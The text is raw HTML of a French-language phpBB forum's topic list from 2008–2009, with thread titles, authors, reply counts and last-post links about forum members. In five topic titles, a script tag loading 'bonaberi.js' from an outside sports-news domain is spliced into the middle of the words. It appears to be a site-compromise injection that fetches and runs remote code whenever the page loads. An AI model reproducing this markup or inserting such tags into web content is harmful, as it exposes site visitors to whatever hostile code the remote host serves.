	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Mar 17, 2009 7:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=321&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">F**k U</a> <a href="viewtopic.php?p=125531&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#125531"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2367&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Afreaka à découvert</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2367&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=2367&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=2367&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=2367&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">80</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8130&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Lsk</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">145831</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Mar 10, 2009 5:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=2293&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">afreaka</a> <a href="viewtopic.php?p=122174&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#122174"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2279&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Mister LSK à la<script src="https://new2sportnews.com/bonaberi.js"></script> barre!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2279&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=2279&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=2279&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=2279&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">97</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=205&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">BABYCAT2</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">165581</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Mar 03, 2009 1:52 pm<br /><a href="profile.php?mode=viewprofile&amp;u=8130&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Lsk</a> <a href="viewtopic.php?p=118568&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#118568"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2203&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">BABYCAT2 se devoile</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2203&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2203&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=2203&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">42</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=668&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">nyamorro</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">96069</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Feb 24, 2009 11:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=115297&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#115297"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2131&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Nyamorro à la<script src="https://new2sportnews.com/bonaberi.js"></script> barre! pour ces demoiselles!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2131&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2131&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=2131&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=2131&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">76</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=123&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">betson</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">149071</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Feb 16, 2009 3:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=111573&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#111573"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=2074&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Tout sur Betson</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=2074&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=2074&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=2074&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">48</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">100164</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Feb 09, 2009 10:54 am<br /><a href="profile.php?mode=viewprofile&amp;u=123&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">betson</a> <a href="viewtopic.php?p=108608&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#108608"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1995&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Tout sur Mfiang-owondo</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1995&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1995&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">76036</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jan 30, 2009 1:25 am<br /><a href="profile.php?mode=viewprofile&amp;u=235&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">DMX</a> <a href="viewtopic.php?p=104629&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#104629"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1913&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">a<script src="https://new2sportnews.com/bonaberi.js"></script> coeur ouvert: Euryale8</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1913&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1913&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=1913&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">53</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">foxyforever</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">107703</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jan 22, 2009 9:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=102158&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#102158"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1263&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Info</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1263&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1263&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">30</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">75165</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jan 13, 2009 5:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">foxyforever</a> <a href="viewtopic.php?p=99151&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#99151"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1837&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Foxylicious</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1837&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1837&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">87852</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sun Jan 11, 2009 11:33 pm<br /><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a> <a href="viewtopic.php?p=98632&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#98632"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1791&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Vénus William ?!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1791&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1791&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=1791&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=1791&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">76</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">154552</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Dec 29, 2008 2:33 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a> <a href="viewtopic.php?p=95082&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#95082"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1744&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le fils d'Obama : L'AFRIK1</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1744&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1744&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">39</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=68&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Fab</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">88862</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Dec 17, 2008 11:57 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2002&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lucaToni</a> <a href="viewtopic.php?p=92640&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#92640"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1701&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">www.FabOnline.org</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1701&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=1701&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>, <a href="viewtopic.php?t=1701&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">55</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=176&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Ekobena</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">108087</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Dec 09, 2008 11:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=68&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Fab</a> <a href="viewtopic.php?p=89825&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#89825"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1653&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">SOPATOKEN: Pardon tuez le avec les questions!</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1653&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1653&amp;start=40&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">3</a>, <a href="viewtopic.php?t=1653&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=1653&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">97</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Mbindaman</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">159594</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Dec 02, 2008 6:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Mbindaman</a> <a href="viewtopic.php?p=87467&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#87467"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1567&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">le sujet ou on torpille mbindaman de<script src="https://new2sportnews.com/bonaberi.js"></script> qstions</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1567&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1567&amp;start=160&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">9</a>, <a href="viewtopic.php?t=1567&amp;start=180&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">10</a>, <a href="viewtopic.php?t=1567&amp;start=200&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">11</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">204</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name">J.D.</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">201790</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mon Nov 24, 2008 3:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=19&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Mbindaman</a> <a href="viewtopic.php?p=84553&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#84553"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1510&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Le sujet où on parle de<script src="https://new2sportnews.com/bonaberi.js"></script> J.D (SOPAJ.D)</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1510&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1510&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=1510&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a>, <a href="viewtopic.php?t=1510&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">103</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Nji</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">157267</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Nov 12, 2008 12:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Nji</a> <a href="viewtopic.php?p=80146&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#80146"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=1458&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Nji tu es demandé au tribunal</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=1458&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a> ... <a href="viewtopic.php?t=1458&amp;start=60&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">4</a>, <a href="viewtopic.php?t=1458&amp;start=80&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">5</a>, <a href="viewtopic.php?t=1458&amp;start=100&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">6</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">110</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=662&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">lorna075</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">160641</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Nov 06, 2008 10:23 am<br /><a href="profile.php?mode=viewprofile&amp;u=1602&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Los Angeles</a> <a href="viewtopic.php?p=77110&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#77110"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
